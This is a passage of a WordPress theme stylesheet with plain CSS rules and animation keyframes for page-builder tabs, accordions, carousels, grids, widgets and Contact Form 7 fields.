	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F9F9F9', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	color: #fff;
}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
  cursor: default;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide {
  display: none;
}


/** Tabs/Tour/Accordion Common **/
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
.wpb_content_element .wpb_accordion_header a {
  border-bottom: none;
  text-decoration: none;
  display: block;
  padding: 10px 20px;
}

.wpb_content_element .wpb_accordion_header {
  white-space: nowrap;
  padding: 0;
  background-image: none;
  list-style: none !important;
  
  background: #f5f5f5; /* Old browsers */
	background: -moz-linear-gradient(top,  #FFFFFF 0%, #f5f5f5 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFFFFF), color-stop(100%,#f5f5f5)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #FFFFFF 0%,#f5f5f5 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#f5f5f5',GradientType=0 ); /* IE6-9 */
	
	border: 1px solid #ECEAEA;

}
.wpb_content_element .wpb_accordion_header:hover{
	background: #F9F9F9; /* Old browsers */
	background: -moz-linear-gradient(top,  #F9F9F9 0%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#F9F9F9), color-stop(100%,#ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #F9F9F9 0%,#ffffff 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F9F9F9', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	color: #fff;
}


.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active  {
	padding-bottom: 1px;
}  

.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active  a {
	padding-right: 21px;
}  

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  background-color: #f7f7f7;
}
/*
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
*/
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
  padding: 1em;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 1em;
	border: 1px solid #ECEAEA;
	border-top: 0;
	margin-top: -2px;
	margin-bottom: 2px;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content a,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content p a {
	color: #e00008;
}




.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab > .wpb_content_element:last-child,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content > .wpb_content_element:last-child,
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child {
  margin-bottom: 0;
}
/** Tabs **/
.wpb_tabs .wpb_tabs_nav li {
  float: left;
}
.iconTabTitle {
	font-family: "entypo-fontello";
	font-size: 20px;
	color: #000000;
	float: left;
	margin-right: 10px;
} 
/** Tour **/
.wpb_tour .wpb_tabs_nav {
  float: left;
  width: 31.666666666666668%;
}
.wpb_tour .wpb_tabs_nav li {
  margin: 0 0 1px 0;
}
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: none;
  float: left;
  width: 68.33333333333333%;
  padding: 10px 10px 10px 21.739130434782606px;
  background: #fff;
  border: 1px solid #eceaea;
  z-index: 1;
}
.wpb_tour_next_prev_nav {
  margin-left: 31.666666666666668%;
  padding-left: 21.739130434782606px;
  font-size: 80%;
}
.wpb_tour_next_prev_nav a {
  border-bottom: 1px dotted;
  text-decoration: none;
}
.wpb_tour_next_prev_nav a:hover {
  text-decoration: none;
  border-bottom: none;
}
.wpb_tour_next_prev_nav span {
  width: 48%;
  display: inline-block;
  padding-top: 1em;
  float: left;
}
.wpb_tour_next_prev_nav span.wpb_next_slide {
  text-align: right;
  float: right;
}
/** Accordion **/
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  margin: 0 0 1px 0;
  padding-top: 0;
  position: relative;
  text-transform: none;
  font-weight: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
  letter-spacing: inherit;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
	padding-left: 1em;
	color: #404040;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 13px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  display: block;
  width: 16px;
  height: 16px;
  background-image: url(../images/toggle_open.png);
  background-repeat: no-repeat;
  position: absolute;
  right: 0.7em;
  top: 13px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  background-image: url(../images/toggle_close.png);
}
/* tabs_tour_accordion responsive rules */
@media (max-width: 769px) {
  .vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,
  .vc_responsive .wpb_tour .wpb_tab,
  .vc_responsive .wpb_tour_next_prev_nav {
    width: 100%;
    float: none;
    margin-left: 0;
  }
  .vc_responsive .wpb_tour_next_prev_nav {
    width: auto;
    padding: 0 1em;
  }
  .vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav {
    margin-bottom: 1em;
  }
  .vc_responsive .wpb_tour .wpb_tab {
    padding-left: 1em;
    padding-right: 1em;
  }
}
/* Twitter
---------------------------------------------------------- */
#content .wpb_twitter_widget ul.tweet_list,
.wpb_twitter_widget ul.tweet_list {
  margin: 0;
  padding: 0;
}
#content .wpb_twitter_widget ul.tweet_list li,
.wpb_twitter_widget ul.tweet_list li {
  border-bottom: 1px solid #f7f7f7;
  margin: 0 0 1em 0;
  padding-bottom: 1em;
  background-image: none;
  list-style: none !important;
}
#content .wpb_twitter_widget ul.tweet_list li:after,
.wpb_twitter_widget ul.tweet_list li:after,
#content .wpb_twitter_widget ul.tweet_list li:before,
.wpb_twitter_widget ul.tweet_list li:before {
  display: none !important;
}
.wpb_twitter_widget .tweet_time {
  display: block;
  color: #f7f7f7;
  font-size: 80%;
}
.wpb_twitter_widget p.twitter_follow_button_wrap {
  margin-bottom: 0;
  font-size: 80%;
}
.wpb_twitter_widget .twitter_follow_button {
  background-image: url(../images/twitter_bird.png);
  background-position: left center;
  background-repeat: no-repeat;
  padding-left: 25px;
  display: inline-block;
  min-height: 16px;
}
/* Teaser Grid
---------------------------------------------------------- */
.wpb_column .wpb_wrapper .wpb_teaser_grid {
  margin-left: 0;
  margin-bottom: 0;
  float: none;
}
body ul.wpb_thumbnails-fluid li {
  /* some themes add bg image as a bullet */

  padding: 0;
  margin-left: 0;
  background-image: none;
  list-style: none !important;
}
body ul.wpb_thumbnails-fluid li:after,
body ul.wpb_thumbnails-fluid li:before {
  display: none !important;
}
body ul.wpb_thumbnails-fluid li .entry-content *:last-child {
  margin-bottom: 0;
}
.wpb_row .wpb_grid ul.wpb_thumbnails-fluid,
.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid {
  margin: 0 0 0 -2.5%;
  padding: 0;
  width: 102.5%;
  overflow: visible;
}
.wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"],
#container .wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"] {
  margin-left: 2.5%;
  margin-right: 0;
  padding: 0;
}
/* Grid adjustments */
.wpb_grid .wpb_thumbnails-fluid > .vc_span3,
.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span3 {
  width: 22.42%;
}
.wpb_grid .wpb_thumbnails-fluid > .vc_span4,
.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span4 {
  width: 30.753333333333337%;
}
.wpb_grid .wpb_thumbnails-fluid > .vc_span6,
.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6 {
  width: 47.45%;
}
.vc_span9 .wpb_grid .wpb_thumbnails-fluid > .vc_span6,
.vc_span9  .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6 {
  width: 47.43%; /* added pego */
}
.wpb_grid .wpb_thumbnails-fluid > .vc_span12,
.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span12 {
  width: 97.5%;
}
/* Teaser grid
---------------------------------------------------------- */
.wpb_teaser_grid .entry-content {
  margin: 0;
  padding: 0;
  width: 100%;
}
.grid_layout-thumbnail .post-thumb {
  margin-bottom: 0;
}
.grid_layout-thumbnail .post-thumb img {
  max-width: 100%;
}
/* Carousel layout
---------------------------------------------------------- */

.wpb_carousel .wpb_wrapper {
  position: relative;
}
.wpb_carousel .prev,
.wpb_carousel .next {
  top: 3px;
  font-size: 12px;
  z-index: 10;
  text-decoration: none;
  transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;  
  float: none;
}
.wpb_carousel .prev:hover,
.wpb_carousel .next:hover {
  background-color: #e00008;
}
.wpb_carousel .prev:focus,
.wpb_carousel .next:focus {
  outline: none;
  text-decoration: none;
}
.wpb_carousel  .carousel-nav {
	float: right;
	background: green;
	display: block;
	margin-top: 20px;
	position: relative;
}
.wpb_carousel .prev {	
    background: url("../images/carousel-slide-arrows.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    display: block;
    height: 30px;
    margin: -15px 0 0;
    position: absolute;
    text-indent: -9999px;
    width: 30px;
	background-position: 0 0;
	right: 40px;
	background-position: 0 0;
}
.wpb_carousel .next {	
    background: url("../images/carousel-slide-arrows.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    display: block;
    height: 30px;
    margin: -15px 0 0;
    position: absolute;
    text-indent: -9999px;
    width: 30px;
	background-position: -30px 0;
    right: 10px;
	background-position: -30px 0;
}

.wpb_carousel .wpb_thumbnails-fluid {
  width: 100%;
}
.wpb_carousel .wpb_thumbnails-fluid > [class*="vc_span"] {
  height: auto !important;
}
/*** Categories filter ***/

.wpb_teaser_grid .categories_filter li:after,
.wpb_categories_filter li:after,
.wpb_teaser_grid .categories_filter li:before,
.wpb_categories_filter li:before {
  display: none !important;
}
.wpb_teaser_grid .categories_filter li a,
.wpb_categories_filter li a {
  border: none;
  text-decoration: none;
}


@media (max-width: 769px) {
  .vc_responsive .wpb_row ul.wpb_thumbnails-fluid {
    margin-left: 0;
    width: auto;
  }
  .vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*="vc_span"] {
    width: 47.35%;
    float: none;
    display: block;
    margin-left: 2,5%;
    margin-right: 0;
  } 
  .vc_responsive .wpb_row ul.wpb_thumbnails-fluid {
	margin-left: -2.5%;
	}  
}

@media (max-width: 479px) {
  .vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*="vc_span"] {
    width: 100%;
    float: none;
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
   .vc_responsive .wpb_row ul.wpb_thumbnails-fluid {
		margin-left: 0;
	}  
}

/* Image grid
---------------------------------------------------------- */
.wpb_image_grid .wpb_image_grid_ul {
  margin: 0;
  padding: 0;
}
.wpb_image_grid .wpb_image_grid_ul > li {
  background-image: none;
  list-style: none !important;
}
.wpb_image_grid .wpb_image_grid_ul > li:after,
.wpb_image_grid .wpb_image_grid_ul > li:before {
  display: none !important;
}
.wpb_image_grid .wpb_image_grid_ul .isotope-item {
  list-style: none;
  margin: 0 1px 1px 0;
  max-width: 100%;
  float: left;
}
.wpb_image_grid .wpb_image_grid_ul a {
  display: block;
}
.wpb_image_grid .wpb_image_grid_ul img {
  display: block;
  max-width: 100%;
  height: auto;
}
/* Gallery
---------------------------------------------------------- */
.wpb_gallery .theme-default .nivoSlider {
  margin-bottom: 0;
}
.wpb_gallery .theme-default .nivo-controlNav {
  padding: 10px 0 3px 0;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
  bottom: -35px;
}
.wpb_gallery .wpb_flexslider .flex-caption {
  cursor: default;
}
/*** remove ul & li margins ***/
#content .wpb_gallery_slides ul.slides,
.content .wpb_gallery_slides ul.slides,
.wpb_gallery_slides ul.slides,
#content .wpb_gallery_slides ul.flex-direction-nav,
.content .wpb_gallery_slides ul.flex-direction-nav,
.wpb_gallery_slides ul.flex-direction-nav,
body .wpb_gallery_slides ul li,
.wpb_content_element .wpb_gallery_slides ul li {
  list-style: none;
  padding: 0;
  background-image: none;
  margin: 0;
}
.wpb_alert {
  padding: 1em 35px 1em 14px;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-color: #fcf8e3;
  border: 1px solid #fbeed5;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  color: #c09853;
  clear: both;
}
.wpb_alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.wpb_alert-danger,
.wpb_alert-error {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
.wpb_alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.wpb_alert .messagebox_text {
  padding-left: 28px;
  background: url(../vc/alert.png) no-repeat left center;
}
.wpb_alert-info .messagebox_text {
  background: url(../vc/info.png) no-repeat left center;
}
.wpb_alert-success .messagebox_text {
  background: url(../vc/tick.png) no-repeat left center;
}
.wpb_alert-error .messagebox_text {
  background: url(../vc/exclamation.png) no-repeat left center;
}
/* Flickr stream
---------------------------------------------------------- */
.flickr_badge_image {
  margin: 0 10px 10px 0px;
  width: 72px;
  height: 72px;
  float: left;
  background: none;
  padding: 0;
}
.flickr_badge_image a {
  border: none;
}
.flickr_badge_image img {
  margin: 0;
  overflow: hidden;
  position: relative;
  width: 100%;
  height: 100%;
  max-width: 100%;
  max-height: 100%;
}
.wpb_flickr_widget p.flickr_stream_wrap {
  clear: both;
  margin-bottom: 0;
  font-size: 80%;
}
.wpb_flickr_widget p.flickr_stream_wrap a {
  background-image: url(../images/flickr.png);
  background-repeat: no-repeat;
  background-position: left center;
  padding-left: 25px;
  display: inline-block;
}
/* Video widget
---------------------------------------------------------- */
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper {
  padding-top: 56%;
  position: relative;
}
.wpb_video_widget .wpb_wrapper .wpb_video_wrapper > div {
  padding-top: 0 !important;
  position: static;
}
.wpb_video_widget .wpb_wrapper iframe {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  margin: 0;
  top: 0;
  left: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.wpb_video_wrapper .fluid-width-video-wrapper {
  padding-top: 0 !important;
  position: static;
}
/* Posts slider
---------------------------------------------------------- */
.wpb_posts_slider .flex-caption,
.wpb_posts_slider .nivo-caption {
  background-color: #f7f7f7;
  opacity: 1;
  color: inherit;
  padding: 10px 15px;
  position: static;
}
.wpb_posts_slider .wpb_gallery_slides > ul > li {
  background-image: none;
  list-style: none !important;
}
.wpb_posts_slider .wpb_gallery_slides > ul > li:after,
.wpb_posts_slider .wpb_gallery_slides > ul > li:before {
  display: none !important;
}

/* Responsive stuff
---------------------------------------------------------- */
/* Make all grid-sized elements block level again */
@media (max-width: 769px) {
  .vc_responsive div.vc_row-fluid div[class*="vc_span"] {
    float: none;
    display: block;
    width: auto;
    margin-left: 0;
  }
}
/* Content elements margins
---------------------------------------------------------- */
.wpb_alert p:last-child,
#content .wpb_alert p:last-child,
.wpb_text_column p:last-child,
.wpb_text_column *:last-child,
#content .wpb_text_column p:last-child,
#content .wpb_text_column *:last-child,
.wpb_toggle_content p:last-child {
  margin-bottom: 0;
}
.wpb_content_element,
ul.wpb_thumbnails-fluid > li,
.last_toggle_el_margin,
.wpb_button, #container 
ul.wpb_thumbnails-fluid > li {
  margin-bottom: 35px;
}
.fb_like,
.twitter-share-button,
.entry-content .twitter-share-button,
.wpb_googleplus,
.wpb_pinterest,
.wpb_tab .wpb_content_element,
.wpb_accordion .wpb_content_element,
.wpb_toggle_content {
  margin-bottom: 21.739130434782606px;
}
/* end Content elements margins -------------------------- */
/* Useful css
---------------------------------------------------------- */
.wpb_content_element.wpb_single_image img {
  height: auto;
  max-width: 100%;
}
.wpb_heading,
.entry-content .wpb_heading {
  margin-top: 0;
  color: #3D3D3F;
    font-size: 14px;
    font-weight: 600;
}




h2.widgettitle {
	color: #222222;
    font-size: 18px;
    font-weight: 600;
    display: none;
}


.pp_content iframe {
  margin-bottom: 0;
}
/* end Useful css ---------------------------------------- */
/* CSS Animations */
.wpb_animate_when_almost_visible {
  opacity: 0;
}
.wpb_start_animation.wpb_top-to-bottom {
  -webkit-animation: wpb_ttb 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_ttb 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_ttb 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_ttb 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  opacity: 1;
}
.wpb_start_animation.wpb_bottom-to-top {
  -webkit-animation: wpb_btt 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_btt 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_btt 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_btt 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  opacity: 1;
}
.wpb_start_animation.wpb_left-to-right {
  -webkit-animation: wpb_ltr 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_ltr 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_ltr 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_ltr 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  opacity: 1;
}
.wpb_start_animation.wpb_right-to-left {
  -webkit-animation: wpb_rtl 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_rtl 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_rtl 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_rtl 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  opacity: 1;
}
.wpb_start_animation.wpb_appear {
  -webkit-animation: wpb_appear 1.7s 1 cubic-bezier(0.375, 0.685, 0.32, 1.275);
  /* Safari 4+ */

  -moz-animation: wpb_appear 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Fx 5+ */

  -o-animation: wpb_appear 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* Opera 12+ */

  animation: wpb_appear 1.7s 1 cubic-bezier(0.175, 0.885, 0.32, 1.275);
  /* IE 10+ */

  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
/* Top to bottom keyframes */
@-webkit-keyframes wpb_ttb {
  0% {
    -webkit-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_ttb {
  0% {
    -moz-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_ttb {
  0% {
    -o-transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_ttb {
  0% {
    transform: translate(0, -10%);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Bottom to top keyframes */
@-webkit-keyframes wpb_btt {
  0% {
    -webkit-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_btt {
  0% {
    -moz-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_btt {
  0% {
    -o-transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_btt {
  0% {
    transform: translate(0, 10%);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Left to right keyframes */
@-webkit-keyframes wpb_ltr {
  0% {
    -webkit-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_ltr {
  0% {
    -moz-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_ltr {
  0% {
    -o-transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_ltr {
  0% {
    transform: translate(-10%, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Right to left keyframes */
@-webkit-keyframes wpb_rtl {
  0% {
    -webkit-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -webkit-transform: translate(0, 0);
    opacity: 1;
  }
}
@-moz-keyframes wpb_rtl {
  0% {
    -moz-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -moz-transform: translate(0, 0);
    opacity: 1;
  }
}
@-o-keyframes wpb_rtl {
  0% {
    -o-transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    -o-transform: translate(0, 0);
    opacity: 1;
  }
}
@keyframes wpb_rtl {
  0% {
    transform: translate(10%, 0);
    opacity: 0;
  }
  100% {
    transform: translate(0, 0);
    opacity: 1;
  }
}
/* Appear from center keyframes */
@-webkit-keyframes wpb_appear {
  0% {
    -webkit-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes wpb_appear {
  0% {
    -moz-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@-o-keyframes wpb_appear {
  0% {
    -o-transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    -o-transform: scale(1);
    opacity: 1;
  }
}
@keyframes wpb_appear {
  0% {
    transform: scale(0.5);
    opacity: 0.1;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}



/* List
---------------------------------------------------------- */

.list_sh ul {
	/*list-style: none;*/
}
.list_sh ul  li li, .list_sh ul  li li li {
	 margin: 0 0 0 2.57143rem;
}
.list_sh ul li,
.list_sh ol li {
	color: #000;
	/* margin-bottom: 15px; */
	font-family: 'Open Sans', sans-serif;
	
}
.list_sh ul li:before{
	font-family: "entypo-fontello";
	font-size: 14px;
	color: #000000;
	display: inline-block;
	padding-right: 10px;
	line-height: 26px;
}


/* COLS WITH LEFT ICON  */
.columns3 {
	text-align: left;
}
.columns3 .circle {
	-webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    width: 50px;
    height: 50px;
    background: #404040;
	float: left;
	position: relative;
}
.columns3  .topLeftIcon {
	color: #FFFFFF;
    font-family: "entypo-fontello";
    font-size: 25px;
    position: relative;
    text-align: center;
    top: 5px;
} 

.columns3 .content {
	margin-left: 70px;
	margin-top: 10px;
}
.columns3 .content h1 {
	color: #222222;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0px;
	line-height: 1.6;
	text-transform: none;
	position: relative;
	top: 10px;
}
.columns3 .content h1 a {
	color: #222222;
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0px;
	line-height: 1.6;
	text-transform: none;
	position: relative;
	top: 2px;
}
.columns3 .content h1 a:hover {
	color: #e00008;
}
.columns3  p {
	color: #606060;
	margin-top: 15px;
}
.columns3  p strong {
	color: #e00008;
	font-weight: 600;
}
.columns3 .read-more-text {
	float: right;
	margin-top: 15px;
}
.columns3 .read-more-text a {
	color: #404040;
}
.columns3 .read-more-text a:hover {
	color: #e00008;
}
.columns3 .read-more-text img.read-more-arrow {
	width: 16px;
	height: 16px;
	top: 4px;
	position: relative;
	margin-left: 10px;
}


/* COLS WITH TOP ICON TYPE #2 */
.columns2 {
	text-align: center;
	margin-top: -40px;
}
.columns2 .circle {
	-webkit-border-radius: 150px;
    -moz-border-radius: 150px;
    border-radius: 150px;
    width: 150px;
    height: 150px;
    background: #fff;
	margin: 0 auto;
	margin-bottom: -80px;
	z-index: 1;
	position: relative;
}
.columns2  .topIcon {	
	bottom: -17px;
    color: #404040;
    font-family: "entypo-fontello";
    font-size: 75px;
    position: relative;
    text-align: center !important;
} 

.columns2 .content {
	background: #e00008;
	padding: 100px 40px 40px;
	z-index: 0;
	position: relative;
}
.columns2 .content h1,
.columns2 .content h1 a {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 30px;
	font-weight: 700;
	letter-spacing: 0px;
	line-height: 1.6;
	text-transform: none;
	text-shadow: 0px 1px 1px rgba(112, 112, 112, 1);
	margin-bottom: 20px;
}
.columns2 .content h1 a:hover {
	color: #404040;
	text-shadow: none;
}
.columns2 .content p {
	color: #fff;
	font-family: 'Open Sans', sans-serif;
	font-size: 13px;
	font-weight: 400;
	letter-spacing: 0px;
	line-height: 1.6;
	text-shadow: 0px 1px 1px rgba(112, 112, 112, 1);
	margin-bottom: 50px;
}


/* Contact form 7 */
.wpcf7 {
	max-width: 700px;
}
.wpcf7 input.wpcf7-form-control {
	background: #fff;
	border: none;
	padding: 9px;
	border: 1px solid #E0E0E0;
	border-radius: 2px 2px 2px 2px;
	color: #969695;
	font-size: 12px;
	font-family: 'Open Sans', sans-serif;
}
.wpcf7 textarea.wpcf7-form-control {
	background: #fff;
	border: none;
	padding: 9px;
	border: 1px solid #E0E0E0;
	border-radius: 2px 2px 2px 2px;
	color: #969695;
	font-size: 12px;
	position: relative;
	margin-bottom: -9px;
	font-family: 'Open Sans', sans-serif;	
}
.wpcf7 input.wpcf7-form-control {
	width: 65%;
}
.wpcf7 textarea.wpcf7-form-control {
	width: 65%;
}
.wpcf7 p {
	color: #222;
	font-family: 'Open Sans', sans-serif;
	font-size: 11px;
	font-weight: 400;
	letter-spacing: 0px;
	margin-bottom: 30px;
	text-transform: uppercase;
}
.wpcf7 input.wpcf7-submit {
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	margin-bottom: 35px;
	display: inline-block;
	border: none !important;
	background: #184076;
	-webkit-appearance: none;
}
.wpcf7 input.wpcf7-submit:hover {
	background: #000;
}




span.wpcf7-not-valid-tip {
	background: #D95555;
	border: none;
	padding: 3px 11px !important;
	border-radius: 2px 2px 2px 2px;
	color: #fff;
	font-size: 10px;
	top: 11px !important;
	width: 50% !important;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
}
div.wpcf7-validation-errors {
    border: 1px solid #f5e190 !important;	
	background: linear-gradient(to bottom, #FEEFB3 0%, #fae698 100%);		
	background: -moz-linear-gradient(center top , #FEEFB3 0%, #fae698 100%) repeat;
	background: -o-linear-gradient( #FEEFB3 0%, #fae698 100%);
	background: -webkit-gradient(linear, center top, center bottom, from(#FEEFB3), to(#fae698));		
	background: -webkit-linear-gradient(center top, #FEEFB3 0%, #fae698 100%);	
	background: -ms-linear-gradient(center top, #FEEFB3 0%, #fae698 100%);		
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#FEEFB3, endColorstr=#fae698);	
    color: #9F6000;	
	font-size: 13px;
	font-weight: normal;
	margin:0 !important;
	
}
div.wpcf7-response-output {
    margin: 0 0 0 0px !important;
    padding: 10px 20px !important;
	clear: both;	
	border-radius: 2px 2px 2px 2px;   
}
div.wpcf7-mail-sent-ok {
	border: 1px solid #b5d57f !important;		
	background: linear-gradient(to bottom, #DFF2BF 0%, #c1e08d 100%);		
